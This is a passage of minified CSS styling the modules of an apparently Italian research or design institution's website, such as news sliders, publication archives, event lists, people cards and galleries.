h2{font-family:font-semibold,Helvetica,Arial,sans-serif;transition:all .1s ease-in-out;line-height:125%}.module-research-projects .research-projects-slider .single-research-project h2 a{transition:all .1s ease-in-out}.module-research-projects .research-projects-slider .single-research-project .single-research-project-dates{color:#828282}.module-research-projects .single-module-title{border-top:0 solid #dcdcdc}@media (max-width:767.98px){.module-research-projects .single-module-title{padding:0}}.module-research-projects .single-module-title .prev-button{top:0;left:15px}@media (max-width:767.98px){.module-research-projects .single-module-title .prev-button{top:5px;left:0}}.module-research-projects .single-module-title .next-button{top:0;right:15px}@media (max-width:767.98px){.module-research-projects .single-module-title .next-button{top:5px;right:0}}.module-workshop{margin-bottom:1.875rem;padding-top:.9375rem}@media (max-width:767.98px){.module-workshop .slick-list{padding:0 .9375rem!important}}@media (max-width:767.98px){.module-workshop .slick-track{align-items:flex-start}}.module-workshop .single-workshop{border-top:0;padding:0 .9375rem}@media (max-width:767.98px){.module-workshop .single-workshop{padding:0}}@media (max-width:767.98px){.module-workshop .single-workshop .image-container-1-1,.module-workshop .single-workshop .image-container-1-1 img{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.module-workshop .single-workshop .single-workshop-meta{padding:.9375rem 0 0}.module-workshop .single-workshop .single-workshop-meta h3{margin:0;transition:all .1s ease-in-out;line-height:125%}.module-workshop .single-workshop .single-workshop-meta h3.single-module-workshop-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#224dff}.module-workshop .single-workshop .single-workshop-meta h3.single-module-workshop-subtitle{color:#224dff;margin-bottom:.9375rem;padding-bottom:.9375rem;border-bottom:1px solid #dcdcdc}.module-workshop .single-workshop .single-workshop-meta p{color:#828282}.module-workshop .single-workshop a:hover h3.single-module-workshop-subtitle,.module-workshop .single-workshop a:hover h3.single-module-workshop-title{color:#000}.module-news{margin-bottom:3.75rem;padding-top:.9375rem}.module-news .news-slider{margin:0!important}@media (max-width:767.98px){.module-news .slick-list{padding:0 1.875rem!important}}@media (max-width:767.98px){.module-news .slick-track{align-items:flex-start}}.module-news .single-module-news-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 200px)/4);height:calc((100vw - 200px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.module-news .single-module-news-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.module-news .single-module-news-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.module-news .single-module-news-image .type-overlay{position:absolute;top:15px;left:15px}.module-news .single-module-news-image .type-overlay .wpcf7-submit,.module-news .single-module-news-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-news .single-module-news-image .type-overlay .wpcf7-submit h4,.module-news .single-module-news-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-news .single-module-news{padding:0}.module-news .single-module-news:hover .single-module-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.module-news .single-module-news-info{position:relative}.module-news .single-module-news-info .types-list{margin-bottom:.3125rem;padding:0 0 0 .9375rem}.module-news .single-module-news-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-news .single-module-news-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-news .single-module-news-info .single-module-news-dates{padding:0 0 0 .9375rem;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:15px}.module-news .single-module-news-info .single-module-news-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.module-news .single-module-news-info .single-module-news-title{padding:0 .9375rem;display:block}.module-news .single-module-news-info .single-module-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.module-news .slick-slide{padding:0;box-sizing:border-box}.module-credits{max-width:1440px;margin:0 auto .9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.module-credits{padding:1.875rem}}.module-credits .module-credits-container{border-top:1px solid #dcdcdc;padding-top:.9375rem;margin-bottom:1.875rem}@media (max-width:767.98px){.module-credits .module-credits-container{border-top:0 solid #dcdcdc;padding-top:0}}@media (max-width:767.98px){.module-credits .module-credits-container .module-credits-column{padding:0}}.module-credits .module-credits-container .module-credits-column h3{margin-bottom:1.875rem}@media (max-width:767.98px){.module-credits .module-credits-container .module-credits-column h3{margin-bottom:.9375rem}}.module-credits .module-credits-container .module-credits-column tr{border-top:1px solid #dcdcdc}.module-credits .module-credits-container .module-credits-column tr td{padding-right:.9375rem;vertical-align:top}.module-credits .module-credits-container .module-credits-column tr td:last-child{width:99%}.module-credits .module-credits-container .module-credits-column tr td p{margin:0}.module-logos{padding:0 1.875rem}@media (max-width:767.98px){.module-logos{padding:0 .9375rem}}.module-logos .module-logos-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.module-logos .module-logos-group .module-logos-group-title{margin-bottom:.9375rem}.module-logos .module-logos-group .module-logos-group-title p{color:#224dff}.module-logos .module-logos-group .module-logos-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.module-logos .module-logos-group .module-logos-group-logos img{margin-bottom:1.875rem;padding:0;width:100%}}.module-tabs{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-tabs{padding:0 .9375rem}}.module-tabs .module-tabs-container .nav-pills{margin-bottom:.9375rem}@media (max-width:767.98px){.module-tabs .module-tabs-container .nav-pills{margin-bottom:.3125rem}}.module-tabs .module-tabs-container .nav-pills .nav-item a{background-color:#ceddff;border-radius:100px;display:inline-block;padding:.3125rem .9375rem;color:#224dff;margin:.625rem .625rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-tabs .module-tabs-container .nav-pills .nav-item a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-tabs .module-tabs-container .nav-pills .nav-item a:hover{background-color:#224dff;color:#fff}.module-tabs .module-tabs-container .nav-pills .nav-item a:hover p{color:#fff}.module-tabs .module-tabs-container .tab-content .tab-pane p{margin-bottom:0}.module-video{max-width:1440px;margin:0 auto;padding:0 1.875rem}@media (max-width:767.98px){.module-video{padding:0 .9375rem;margin-bottom:.9375rem}}.image-container-16-9{width:100%;padding-top:56.25%;position:relative}.image-container-16-9 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.image-container-4-3{width:100%;padding-top:75%;position:relative}.image-container-4-3 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.image-container-1-1{width:100%;padding-top:100%;position:relative}.image-container-1-1 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.module-audio{max-width:1440px;margin:0 auto;padding:0 1.875rem}@media (max-width:767.98px){.module-audio{padding:0 .9375rem;margin-bottom:.9375rem}}.module-audio .module-audio-container{margin-bottom:1.25rem}.module-audio .module-audio-container audio{position:absolute;bottom:0}.module-audio .module-audio-container.audio-upload{background-color:#224dff;width:100%;position:relative}.module-table{max-width:1440px;margin:0 auto 1.875rem;padding:0 1.875rem}@media (max-width:767.98px){.module-table{padding:0 .9375rem}}@media (max-width:767.98px){.module-table .table-container{overflow-x:auto}}.module-table .table-container table{table-layout:fixed}@media (max-width:767.98px){.module-table .table-container table{table-layout:auto}}.module-table .table-container table tr{border-top:1px solid #dcdcdc}.module-table .table-container table tr th{font-family:font-semibold,Helvetica,Arial,sans-serif;font-weight:700}.module-table .table-container table tr td,.module-table .table-container table tr th{padding-right:.9375rem;vertical-align:top;line-height:150%}.module-gallery{margin-bottom:1.875rem;padding:0 1.875rem}@media (max-width:767.98px){.module-gallery{padding:0 .9375rem}}@media (max-width:767.98px){.module-gallery .grid-gallery{margin:0 -.4375rem}}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image{width:50%;padding:0 .4375rem}}.module-gallery .grid-gallery .single-gallery-image .image-wrapper{height:0;overflow:hidden;padding-top:66.666%;position:relative;margin-bottom:1.875rem}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image .image-wrapper{margin-bottom:.9375rem;padding-top:0;height:auto}}.module-gallery .grid-gallery .single-gallery-image .image-wrapper img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image .image-wrapper img{position:relative}}.module-gallery .free-gallery{margin-bottom:5.625rem;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery{max-height:100%;margin-bottom:0}}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image{margin-bottom:.9375rem}}.module-gallery .free-gallery .single-gallery-image .small-gallery-image{display:flex;align-items:center;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .small-gallery-image{max-height:100%}}.module-gallery .free-gallery .single-gallery-image .small-gallery-image a{margin:0 auto;display:block;text-align:center}.module-gallery .free-gallery .single-gallery-image .small-gallery-image a img{max-height:66.666%;max-width:50%}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .small-gallery-image a img{max-height:100%;max-width:100%}}.module-gallery .free-gallery .single-gallery-image .big-gallery-image{display:flex;align-items:center;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .big-gallery-image{max-height:100%}}.module-gallery .free-gallery .single-gallery-image .big-gallery-image a{margin:0 auto;display:block;height:100%;text-align:center}.module-gallery .free-gallery .single-gallery-image .big-gallery-image a img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;margin:0 auto}.module-publications{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-publications{padding:0 .9375rem}}.module-publications .single-module-title{margin-left:0;margin-right:0}.module-publications .single-publication-section h3{border-top:0 solid #dcdcdc;padding-top:0}.module-publications .single-publication-section .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-title{padding:0 0 .3125rem}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-type{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon img,.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-title h4,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-type p,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:1.875rem}}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{display:block;float:none}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{display:block;float:none}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.module-publications .single-publication-section .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.module-events{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-events{padding:0 .9375rem}}.module-events .single-module-title{margin-left:0;margin-right:0}.module-events .archive-events{padding:0}.module-events .archive-events a{display:block;padding:0 .9375rem}.module-events .archive-events a .single-archive-events{padding:.625rem 0;border-top:1px solid #dcdcdc;position:relative}.module-events .archive-events a .single-archive-events:hover{border-top:1px solid #224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-type .events-type{color:#224dff;border:1px solid #224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-type .events-type p{color:#224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-info{color:#224dff;transition:color .1s ease-in-out}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events:hover .single-archive-events-info{margin-bottom:.9375rem}}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events:hover .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events:hover .single-archive-events-title h3{color:#224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-image img{width:33.333vw}.module-events .archive-events a .single-archive-events .single-archive-events-info{padding-left:0;color:#000}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-info{margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates{padding-bottom:0}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates p{margin:0}.module-events .archive-events a .single-archive-events .single-archive-events-type{position:relative;padding-right:0;display:flex;flex-direction:column;align-items:flex-end}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-type{align-items:flex-start;padding-left:0}}.module-events .archive-events a .single-archive-events .single-archive-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;float:right;border:1px solid #828282;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.module-events .archive-events a .single-archive-events .single-archive-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events .single-archive-events-title h3{margin:0;color:#000;transition:color .1s ease-in-out}.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-desktop{display:block}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-desktop{display:none}}.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-mobile{display:none}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-mobile{display:block}}.module-events .archive-events a .single-archive-events .single-archive-events-image{height:100%;padding-right:0}.module-events .archive-events a .single-archive-events .single-archive-events-image img{float:right;-o-object-fit:contain;object-fit:contain;-o-object-position:right;object-position:right;width:8.333vw;max-height:30vh;transition:all .3s ease-in-out}.module-people{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-people{padding:0 .9375rem}}.module-people .single-module-title{margin-left:0;margin-right:0}.module-people .single-persona-module{margin-bottom:1.875rem}.module-people .single-persona-module a{display:flex}.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}.module-people .single-persona-module .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){.module-people .single-persona-module .single-persona-meta{padding-right:.9375rem}}.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.module-labs{padding:0 1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-labs{padding:0 .9375rem}}.module-labs .single-module-title{margin-left:0;margin-right:0}.module-labs .module-labs-container{justify-content:center}.module-labs .module-labs-container .single-module-lab{margin-bottom:.9375rem}.module-labs .module-labs-container .single-module-lab a{display:block;position:relative}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;transition:background-color .3s ease-in-out;background-color:transparent}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info .single-module-lab-info-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info .single-module-lab-info-button p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.module-labs .module-labs-container .single-module-lab a:hover .single-module-lab-info{background-color:#224dff}.module-labs .module-labs-container .single-module-lab a:hover .single-module-lab-info .single-module-lab-info-button{border:1px solid #fff}.module-map{margin-bottom:3.75rem}.module-map .module-map-container{margin-bottom:1.875rem}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c{border-radius:20px;padding:.9375rem 3.75rem .9375rem .9375rem!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c .wpcf7-submit,.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c button{top:15px!important;right:15px!important;opacity:1!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c .wpcf7-submit img,.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c button img{height:30px!important;width:30px!important;margin:0!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c h3{margin-top:0;margin-bottom:.9375rem}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p{margin-bottom:.9375rem;font-family:font,Helvetica,Arial,sans-serif}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p em{font-family:font-italic,Helvetica,Arial,sans-serif}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p:last-child{margin-bottom:0}.module-notice{padding:1.875rem;margin-bottom:3.75rem;background-color:#224dff;position:relative;border-bottom:1px solid #fff}@media (max-width:767.98px){.module-notice{padding:.9375rem}}.module-notice .module-notice-text{max-width:1440px;margin:0 auto 3.75rem}@media (max-width:767.98px){.module-notice .module-notice-text{margin-bottom:5.625rem}}.module-notice .module-notice-text p{color:#fff;line-height:125%}.module-notice .module-notice-buttons{position:absolute;bottom:0;width:100vw;padding:1.875rem 0;display:flex;justify-content:center;flex-wrap:wrap}@media (max-width:767.98px){.module-notice .module-notice-buttons{padding-right:1.875rem}}.module-notice .module-notice-buttons a{display:inline-block;background-color:transparent;border-radius:100px;padding:.125rem .9375rem;color:#fff;margin:.625rem .9375rem 0;transition:background-color .1s ease-in-out;border:1px solid #fff}@media (max-width:767.98px){.module-notice .module-notice-buttons a{margin:.625rem .46875rem 0}}.module-notice .module-notice-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.module-notice .module-notice-buttons a:hover{background-color:#fff;color:#224dff;border:1px solid #fff}.module-notice .module-notice-buttons a:hover p{color:#224dff}.module-modular-grid{padding:1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-modular-grid{padding:.9375rem;margin-bottom:1.875rem}}@media (max-width:767.98px){.module-modular-grid .big-modular-box{margin-bottom:.9375rem}}@media (max-width:767.98px){.module-modular-grid .big-modular-box img{width:100%}}@media (max-width:767.98px){.module-modular-grid .small-modular-box{margin-bottom:.9375rem}}.module-modular-grid .small-modular-box .single-small-box{margin-bottom:1.875rem;height:calc(16.666vw - 35px)}@media (max-width:767.98px){.module-modular-grid .small-modular-box .single-small-box{height:calc(100vw - 30px);margin-bottom:0}}.module-modular-grid .small-modular-box .single-small-box img{-o-object-fit:contain;object-fit:contain}@media (max-width:767.98px){.module-modular-grid .small-modular-box .single-small-box img{width:100%}}.module-modular-grid .grid-box-desktop{display:flex}@media (max-width:767.98px){.module-modular-grid .grid-box-desktop{display:none}}.module-modular-grid .grid-box-mobile{display:none}@media (max-width:767.98px){.module-modular-grid .grid-box-mobile{display:flex}}.module-space{max-width:1440px;margin:0 auto;padding:0}.module-space.small-spacer{margin-bottom:7.5rem}@media (max-width:767.98px){.module-space.small-spacer{margin-bottom:5.625rem}}.module-space.big-spacer{margin-bottom:15rem}@media (max-width:767.98px){.module-space.big-spacer{margin-bottom:9.375rem}}.module-form{max-width:1440px;margin:0 auto 3.75rem;padding:0}.module-form .module-form-text{margin-bottom:1.875rem}@media (max-width:767.98px){.module-form .module-form-container,.module-form .module-form-text{padding:0 .9375rem}}.module-cover{position:relative;margin-bottom:1.875rem}.module-cover .homepage-slider .single-slide{padding:0;position:relative}.module-cover .homepage-slider .single-slide img{width:100%;height:calc(100vh - 116px);-o-object-fit:cover;object-fit:cover}.module-cover .homepage-slider .single-slide .homepage-slider-gradient{position:absolute;height:100%;width:100%;top:0;left:0;z-index:0;background:#000;background:linear-gradient(180deg,rgba(0,0,0,.4),transparent)}.module-cover .homepage-slider .single-slide .single-slide-didascalia{position:absolute;height:100%;width:100%;top:30px;left:30px;z-index:1}@media (max-width:767.98px){.module-cover .homepage-slider .single-slide .single-slide-didascalia{top:15px;left:15px;padding-right:.9375rem}}.module-cover .homepage-slider .single-slide .single-slide-didascalia h1{color:#fff;margin:0;font-size:4.5rem;line-height:130%}@media (max-width:767.98px){.module-cover .homepage-slider .single-slide .single-slide-didascalia h1{font-size:3rem}}.module-cover .homepage-cover-bottom{position:absolute;bottom:0;left:0;width:100%;height:auto;display:flex;align-items:center}.module-cover .homepage-cover-bottom a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 auto 1.875rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-boxes{padding:0 1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-boxes{padding:0 .9375rem}}.module-boxes .module-boxes-container .single-module-boxes{margin-bottom:.9375rem}.module-boxes .module-boxes-container .single-module-boxes a{display:block;position:relative;margin-bottom:1.875rem}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image{border:0 solid #224dff;display:flex;align-items:center;justify-content:center;height:28vw;transition:background-color .15s linear;margin-bottom:0;position:relative}@media (max-width:767.98px){.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image{height:55vw}}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image .single-module-boxes-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image .single-module-boxes-button p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;z-index:-1}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info{width:100%;height:100%;display:flex;transition:background-color .3s ease-in-out;background-color:transparent;flex-direction:column}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info .box-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:left;color:#000}.module-boxes .module-boxes-container .single-module-boxes a .single-module-boxes-info .box-description p{text-align:left;color:#000}.module-boxes .module-boxes-container .single-module-boxes a:hover .single-module-boxes-image{background-color:#224dff}.module-boxes .module-boxes-container .single-module-boxes a:hover .single-module-boxes-image .single-module-boxes-button{border:1px solid 